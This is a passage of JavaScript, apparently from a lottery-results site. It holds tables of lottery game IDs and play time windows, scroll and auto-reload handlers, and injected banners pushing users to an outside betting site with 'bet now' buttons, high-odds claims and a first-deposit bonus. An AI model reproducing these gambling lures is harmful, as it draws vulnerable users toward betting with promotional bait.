        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://nb8118.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://nb8118.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://nb8118.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://nb8118.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");